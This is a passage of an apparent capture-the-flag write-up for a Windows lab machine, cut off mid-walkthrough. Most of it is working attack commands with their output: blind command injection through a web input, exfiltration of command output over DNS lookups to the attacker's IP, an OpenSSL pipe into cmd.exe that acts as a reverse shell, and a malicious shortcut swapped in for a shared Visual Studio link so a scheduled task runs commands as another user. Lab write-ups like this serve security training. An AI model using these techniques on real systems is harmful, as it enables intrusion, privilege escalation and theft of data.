Researching around we come across the for f command
Practicing the correct syntax on a local Windows machine we finally get something that outputs:
C:\Users\ThoseGuys>for /f %i in ('whoami') do echo %i

C:\Users\ThoseGuys>echo ThoseGuysPC\ThoseGuys
ThoseGuysPC\ThoseGuys
Combining this command with our nslookup we finally have some code execution we are able to see the results of:
|| for /f %i in ('whoami') do nslookup %i 10.10.14.22

What we have achieved so far is called Blind Command Execution (similar to our blind sql injection on SecNotes)
Using tcpdump is super messy, the output is hard to follow and poorly formatted. Another tool that is capable of performing a similar task is responder
root@kali: responder -I tun0

Much cleaner. Now time to try and do something useful with the RCE.

As part of our enumeration due diligence we always check the firewall to see if it is trying to hide something from us. Console output is a bit iffy, so we have to do all we can to save console output as clean as possible to a file ans read the output. After a lot more enumeration we discover we have write permissions to the public user directory so we are going to use that as our logging directory. With the blind command chaining, we can run commands directly and trust that they are working because we won’t get any output.
|| netsh advfirewall firewall show rule name=all | findstr "Rule Name:" | findstr "Allow" > C:\users\public\desktop\shortcuts\PortsAllowedThoseguys
This will write the output of all the allowed ports into a file we can then read. From there we can just read the file with the type command:
|| for /f "tokens=1,2,3,4,5,6,7,8" %a in ('type "c:\users\public\desktop\shortcuts\PortsAllowedThoseguys"') do nslookup %a.%b.%c.%d.%e.%f.%g.%h 10.10.14.22

We can see that we have UDP port 53 open as well as TCP ports 73, 136, 80 and 8080 open.

Changing over to enumerating the file system:
Reading the documentation of the for /f command we see that it mentions
By default, /F breaks up the line at each blank space ” “
and that we can use the tokens argument to return only the parts of the line that we care about.
After playing around in a local windows cmd we determine that token 4 lists information about the file or directory and token 5 will list the file or directory name (and if names have spaces we also take 6 and 7 in case)

It’s not great, but we are reading files. We have no idea where from, so lets start at the top:
Something is still not quite right, maybe we can take some of the guess work out of our tokens by changing the command. dir has a /B argument that removes additional info leaving us with just the file and folder names. We know that on Windows x64 at the root level we will get at least 3 tokens for Program Files (x86) if it exists, so we update the command:
|| for /f "tokens=1,2,3" %a in ('dir /B "C:\"') do nslookup %a.%b.%c 10.10.14.22
Because nslookup expects 2 arguments we need to use a character to join our strings, rather than separating them with a space (so it looks like a domain)

Now we are getting somewhere. Time to enumerate around the file system for anything interesting:
|| for /f "tokens=1,2,3" %a in ('dir /B "C:\Users"') do nslookup %a.%b.%c 10.10.14.22

[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Administrator
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .alan
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .jorge
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Public
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .rupal
We know we are alan, so is there anything in his user directory?
|| for /f "tokens=1,2,3," %a in ('dir /B "C:\Users\alan\Desktop"') do nslookup %a.%b.%c 10.10.14.22

[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .note.draft.txt
Darn, no flag. But a file that could be worth reading. This method is not really going to help us here as there is a limit to the number of tokens for /f accepts and any special characters will be lost in our output. We need to keep enumerating the file system till we find an application that we might be able to exploit to get a shell.
|| for /f "tokens=1,2,3," %a in ('dir /B "C:\Program Files (x86)"') do nslookup %a.%b.%c 10.10.14.22

[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Common.Files
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Internet.Explorer
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Microsoft.SDKs
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Microsoft.Visual.Studio
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Microsoft.NET
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .MSBuild
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .OpenSSL.v1.1.0
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Reference.Assemblies
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Windows.Defender
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Windows.Mail
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Windows.Media.Player
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Windows.Multimedia.Platform
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Windows.NT
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Windows.Photo.Viewer
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .Windows.Portable.Devices
[*] [DNS] Poisoned answer sent to: 10.10.10.106     Requested name: .WindowsPowerShell

When it comes to CTFs we always want to look for something that is out of place. OpenSSL v1.1.0 does not come on Windows by default and port 443 wasn’t open in our nmap scans. Searchsploit only list DOS attacks against this particular version of openssl. So we research if there is anything else we can do, and we come across an article on turning OpenSSL into a reverse shell
This is where the tedium begins with this box.
Create a key: openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes

Terminal 1: openssl s_server -quiet -key key.pem -cert cert.pem -port 73
Terminal 2: openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Burp/Website input:
|| "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:73 | cmd.exe | "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:136
The order of operation for this is execute the terminal 1 and 2 commands so that they are listening, then enter the command we want to execute into Terminal 1 on port 73, then go over to the website and enter the burp/website input string, and we should see the results of the command in our terminal 2 on port 136.
After every command you need to kill both the 73 and 136 terminals as well as stop the browser request (or burp/curl), then repeat the process for every command you want to run.
We noticed earlier a note-draft.txt file. Now that we have some clean output time to look at its contents:
c:\windows\system32\inetsrv>type "C:\Users\alan\Desktop\note-draft.txt"
I've created a shortcut for VS on the Public Desktop to ensure we use the same version. Please delete any existing shortcuts and use this one instead.

- Alan
We also see that there are 3 other users on the box (including our end goal of Administrator):
c:\windows\system32\inetsrv>dir C:\users
 Volume in drive C has no label.
 Volume Serial Number is FAD9-1FD5

 Directory of C:\users

07/05/2018  09:38 AM    <DIR>          .
07/05/2018  09:38 AM    <DIR>          ..
06/26/2018  05:57 AM    <DIR>          .NET v4.5
06/26/2018  05:57 AM    <DIR>          .NET v4.5 Classic
06/30/2018  09:07 PM    <DIR>          Administrator
10/10/2018  01:52 PM    <DIR>          alan
07/07/2018  11:46 PM    <DIR>          jorge
07/07/2018  10:25 PM    <DIR>          Public
07/01/2018  09:56 PM    <DIR>          rupal
               0 File(s)              0 bytes
               9 Dir(s)  15,461,703,680 bytes free
Looking at the public users desktop we can see there is a shortcuts folder, in the shortcuts folder is a .lnk shortcut to Visual Studio:
c:\windows\system32\inetsrv>dir C:\users\public\desktop
 Volume in drive C has no label.
 Volume Serial Number is FAD9-1FD5

 Directory of C:\users\public\desktop

07/17/2018  08:15 PM    <DIR>          Shortcuts
               0 File(s)              0 bytes
               1 Dir(s)  15,458,979,840 bytes free

c:\windows\system32\inetsrv>dir C:\users\public\desktop\shortcuts
 Volume in drive C has no label.
 Volume Serial Number is FAD9-1FD5

 Directory of C:\users\public\desktop\shortcuts

07/17/2018  08:15 PM    <DIR>          .
07/17/2018  08:15 PM    <DIR>          ..
07/06/2018  02:28 PM             6,125 Visual Studio 2017.lnk
               1 File(s)          6,125 bytes
               2 Dir(s)  15,458,648,064 bytes free
Alans note made it sound like this is a shared link file that everyone using thie machine should use, we have seen in the past that sometimes CTFs will have scheduled tasks or crons that will run executables at intervals as certain users as a way to become that user.
Reading up on the various methods a .lnk file can be used to an attackers advantage we try a few reverse shell payloads, but none of them work, then we come across the tool LNKUp which says it can be used to exfiltrate files.
So clone and install any requirements.
From there after reading the readme we can see the syntax follows:
lnkup.py --host localhost --type ntlm --output out.lnk --execute "shutdown /s"
We have a working pseudo shell command that we are currently using, so lets replace the shutdown /s with that and leave everything else as it is:
python generate.py --host localhost --type ntlm --output out.lnk --execute 'type C:\users\jorge\desktop\user.txt > C:\users\public\desktop\shortcuts\thoseguys.txt'
We took a few stabs in the dark at this process and tried to generate lnk files for each different user to see if they had a user.txt on their desktop, turns out the flag is on jorge’s desktop.
Now we need to get that lnk file on the target. To do that we can use input/output redirection in the same way we have done with nc:
Terminal1: openssl s_server -quiet -key key.pem -cert cert.pem -port 73
Terminal2: openssl s_server -quiet -key key.pem -cert cert.pem -port 136 < out.lnk
|| "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:73 | cmd.exe | "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:136 > "c:\users\public\desktop\shortcuts\thoseguys.lnk"

Once the malicious lnk is on the box, its time to replace the legitimate lnk with our malicious one:
Terminal 1: openssl s_server -quiet -key key.pem -cert cert.pem -port 73
copy /Y "C:\users\public\desktop\shortcuts\thoseguysu.lnk" "C:\users\public\desktop\shortcuts\Visual Studio 2017.lnk"

Website: || "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:73 | cmd.exe | "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:136

Terminal 2: openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>copy /Y "C:\users\public\desktop\shortcuts\thoseguys.lnk" "C:\users\public\desktop\shortcuts\Visual Studio 2017.lnk"
        1 file(s) copied.
From there we wait, Not sure exactly how often the Scheduled Task triggers, but it was reasonably fast (1-2 mins)

Repeat the command process and list the files on public users shortcut directory and we can see that there is now a thoseguys.txt file and the original lnk is back:
c:\windows\system32\inetsrv>dir "C:\users\public\desktop\shortcuts"
 Volume in drive C has no label.
 Volume Serial Number is FAD9-1FD5

 Directory of C:\users\public\desktop\shortcuts

02/22/2019  11:58 AM    <DIR>          .
02/22/2019  11:58 AM    <DIR>          ..
02/22/2019  11:44 AM               551 thoseguys.lnk
02/22/2019  11:58 AM                32 thoseguys.txt
02/22/2019  11:55 AM               433 thoseguysu.lnk
07/06/2018  02:28 PM             6,125 Visual Studio 2017.lnk
               4 File(s)          7,141 bytes
               2 Dir(s)  15,459,479,552 bytes free
Repeat the command again, to get the contents of the user.txt flag:
Terminal 1: openssl s_server -quiet -key key.pem -cert cert.pem -port 73
type C:\users\public\desktop\shortcuts\thoseguys.txt

Website: || "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:73 | cmd.exe | "C:\Program files (x86)\OpenSSL-v1.1.0\bin\openssl.exe" s_client -quiet -connect 10.10.14.22:136

Terminal 2: openssl s_server -quiet -key key.pem -cert cert.pem -port 136
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>type C:\users\public\desktop\shortcuts\thoseguys.txt
2b9a4[REDACTED]524dd
So now we have a very complicated way to run commands as the jorge user. We start again and enumerate the file system, this takes a very very long time, and we actually received a hint from one of our viewers / community members to look at connected drives. So we set up a new lnk to run as jorge to list out all the drives on the target:
root@kali: python generate.py --host localhost --type ntlm --output out.lnk --execute 'fsutil fsinfo drives > C:\users\public\desktop\shortcuts\drives.txt'
Then we follow the same methods to get the file on the box, and replace the lnk and wait for it to run, we finally get the result:
c:\windows\system32\inetsrv>type C:\users\public\desktop\shortcuts\drives.txt

Drives: C:\ D:\
Listing the contents of D:\
c:\windows\system32\inetsrv>type C:\users\public\desktop\shortcuts\d.txt
 Volume in drive D is Development
 Volume Serial Number is 54E5-37D1

 Directory of D:\

07/07/2018  09:50 PM    <DIR>          Certs
06/27/2018  10:30 PM    <DIR>          DEV
